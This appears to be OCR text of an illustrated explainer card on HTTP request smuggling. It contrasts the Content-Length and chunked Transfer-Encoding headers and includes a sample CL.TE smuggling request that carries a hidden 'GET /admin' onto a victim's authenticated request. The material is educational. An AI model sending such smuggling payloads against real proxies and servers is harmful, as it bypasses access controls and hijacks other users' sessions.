 HTTP REQUEST SMUGGLING
@ Sec_r0
HRS
* Abusing the difference of understanding between
web proxy and web server
1
Content
Length
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 8
This
header tells
length of
data after
last header
data = foo
VS
Chunked
Encoding
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
TRANSFER-
ENCODING : chunked
8
data = foo
is chunked
is 8 bytes
Another
way of
telling
that data
and size
2
Issue ??
Proxy
Server
Difference
understands
Content-Length
understands
Transfer Encoding
* And Proxy streams request to Server
3
Any Luck ??
1 If Proxy and server interpret
request differenly
2 Our request is followed by
authenticated Req with privileges
3 Part of our Req is interpreted
as authenticated Req
4
Two
Conse-
cutive
Requests
1
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
Malicious
Request
2
GET /admin?action=bar HTTP/1.1
Cookies = 1234567890
Authenticated
Request
1
2
Proxy
Stiches
it
together
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies = 1234567890
Attack
Server
Since in Server
Transfer-Encoding
takes precedence
Interprets
1
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
2
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies = 1234567890
Part of our unauthenticated
request executed along with
legit one.